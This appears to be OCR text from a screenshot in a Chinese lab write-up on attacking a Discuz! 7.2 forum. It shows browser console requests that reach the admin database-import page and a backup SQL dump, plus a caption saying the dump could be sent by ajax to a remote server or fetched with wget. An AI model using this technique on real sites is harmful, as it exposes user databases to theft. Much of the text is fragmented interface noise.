 Discuz! Boar...
Discuz! Boar...
Discuz! Boar...
Discuz! 管理...
正在...
http:/...dmin/
Discuz! Boar...
Discuz!
192.168.10.70/Discuz_7.2_SC_UTF8/upload/redirect.php?tid=16&goto=lastpost#lastpost
访问最多
火狐官方站点
新手上路
常用网址
淘
爱淘宝（原淘宝特卖）
安恒
csm
app测试
正在传输来自 192.168.47.131 的数据...
控制台
HTML
CSS
脚本
DOM
网络
Cookies
清除
保持
概况
全部
错误
警告
消息
调试信息
Cookies
GET http://192.168.10.70/Discuz_7.2_SC_UTF8/upload/admincp.php?action=db&operation=import 200 OK 75ms
GET http://192.168.10.70/Discuz_7.2_SC_UTF8/upload/forumdata/backup_997165/140915_6X0k60V7-1.sql 200 OK 39ms
# Identify: MTQxMDc4MTcyMCw3LjIsZGlzY3V6LG11bHRpdm9sLDE=
# <?exit();?>
# Discuz! Multi-Volume Data Dump Vol.1
# Version: Discuz! 7.2
# Time: 2014-9-15 19:48
# Type: discuz
# Table Prefix: cdb_
#
# Discuz! Home: http://www.discuz.com
# Please visit our website for newest infomation about Discuz!
# --------------------------------------------------------
DROP TABLE IF EXISTS cdb_access;
CREATE TABLE cdb_access (
uid mediumint(8) unsigned NOT NULL DEFAULT '0',
fid smallint(6) unsigned NOT NULL DEFAULT '0',
allowview tinyint(1) NOT NULL DEFAULT '0',
allowpost tinyint(1) NOT NULL DEFAULT '0',
allowreply tinyint(1) NOT NULL DEFAULT '0',
这里我们打印了后台的数据库信息
空这个信息我们可以通过ajax 发送到我们
远程服务器，或者直接wget下载下来即可